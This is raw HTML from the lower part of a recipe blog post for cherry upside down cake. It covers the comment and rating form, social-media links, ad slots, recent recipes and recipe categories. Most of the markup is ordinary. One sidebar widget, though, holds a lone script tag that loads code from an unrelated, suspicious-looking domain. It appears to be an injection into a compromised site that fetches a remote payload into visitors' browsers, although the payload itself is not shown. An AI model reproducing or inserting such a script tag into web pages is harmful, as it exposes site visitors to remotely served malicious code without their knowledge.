rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/?replytocom=1079785#respond" data-commentid=1079785 data-postid=97936 data-belowelement=div-comment-1079785 data-respondelement=respond data-replyto="Reply to Cherry Upside Down Cake — Can&#8217;t Stay Out of the Kitchen | My Meals are on Wheels" aria-label="Reply to Cherry Upside Down Cake — Can&#8217;t Stay Out of the Kitchen | My Meals are on Wheels">Reply</a></div></div></div></div>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2018/09/13/cherry-upside-down-cake/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-247273074>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-247273074 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=97936 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=c8f1b60a03></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=220><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2018/09/10/peach-caramel-blondies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2018/09/15/peach-white-chocolate-chip-blondies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
